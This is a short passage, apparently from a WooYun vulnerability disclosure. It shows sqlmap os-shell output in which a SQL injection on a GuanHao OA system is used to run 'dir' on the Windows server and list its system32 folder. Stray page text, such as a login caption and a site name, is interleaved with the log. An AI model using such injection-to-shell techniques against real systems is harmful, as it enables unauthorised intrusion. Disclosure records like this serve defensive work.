 os-shell> dir
do you want to retrieve the command standard output? [Y/n/a]
[23:08:43] [INFO] the SQL query used returns 1910 entries
[23:08:43] [INFO] retrieved: 驱动器 C 中的卷没有标签。
[23:08:43] [INFO] retrieved: 卷的序列号是 24F9-BC37
[23:08:43] [INFO] retrieved:
冠豪OA系统 系统登录口
[23:08:44] [INFO] retrieved: C:\\\\WINDOWS\\\\system32 的目录
System
[23:08:44] [INFO] retrieved:
[23:08:44] [INFO] retrieved: 2015-11-26 12:40 <DIR> .
[23:08:44] [INFO] retrieved: 2015-11-26 12:40 <DIR> ..
[23:08:45] [INFO] retrieved: 2013-09-18 16:59 414 $winnt$.inf
[23:08:45] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1025
[23:08:45] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1028
[23:08:45] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1031
[23:08:46] [INFO] retrieved: 2013-09-19 00:37 <DIR> 1033
[23:08:47] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1037
取消
[23:08:47] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1041
[23:08:47] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1042
[23:08:48] [INFO] retrieved: 2013-09-19 00:34 <DIR> 1054
[23:08:48] [INFO] retrieved: 2013-09-19 00:34 <DIR> 2052
[23:08:48] [INFO] retrieved: 2013-09-19 00:34 <DIR> 3076
[23:08:48] [INFO] retrieved: 2013-09-19 00:34 <DIR> 3com_dmi
[23:08:49] [INFO] retrieved: 2007-03-07 20:00 124,416 6to4svc.dll
2009 GuanHao OA
[23:08:49] [INFO] retrieved: 2007-03-07 20:00 1,460 a15.tbl
[23:08:49] [INFO] retrieved: 2007-03-07 20:00 44,370 a234.tbl
[23:08:49] [INFO] retrieved: 2007-03-07 20:00 48,128 aaaamon.dll
www.wooyun.org
[23:08:50] [INFO] retrieved: 2007-03-07 20:00 75,776 access.cpl